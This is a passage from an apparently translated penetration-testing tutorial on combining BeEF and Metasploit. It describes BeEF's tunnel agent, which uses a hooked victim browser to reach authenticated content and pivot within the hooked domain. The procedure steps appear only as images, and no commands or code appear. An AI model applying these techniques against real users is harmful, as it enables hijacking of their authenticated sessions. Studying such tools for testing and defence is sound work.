
Target window


The filled data will be returned to beef
3, Beef tunnel agent
Using agents can be used to:
- Browse the secure content of the victim's browser through the authenticated website
- Use the security content of the victim's browser and climb the hooked domain
- Easy to use tools, sql injection, etc
The following is the process of using tunnel agent

After completion, you can use beef to send the request, ① whether it is ssl, ② send the content
summary
This paper introduces in detail the integrated penetration test attack on the target machine using Metasploit and beef for learning only